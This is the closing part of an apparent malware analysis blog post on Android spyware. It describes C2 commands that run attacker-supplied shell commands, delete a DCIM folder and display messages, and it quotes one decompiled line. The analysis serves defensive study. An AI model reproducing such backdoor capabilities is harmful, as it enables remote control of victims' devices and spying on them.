sb11.append(MainService.this.Executer2(mssashel2, mssashel22)); Executes a shell command within the specified working directory. The command and directory are provided by the C2, stored in the variables mssashel2 and mssashel22 respectively.
Executes a shell command within the specified working directory. The command and directory are provided by the C2, stored in the variables mssashel2 and mssashel22 respectively.
Deldatall8
Deletes the directory /sdcard/DCIM/.dat.
M0xSSw9
Receives a message from the C2 and display it as a toast.
Conclusion
Throughout this blog, I’ve examined the intricate mechanisms employed by the spyware, including its persistent backdoor capabilities, and ability to easily perform malicious actions on user’s behalf. These findings emphasize the urgent need for robust cybersecurity measures, proactive threat detection, and prompt patching of software vulnerabilities.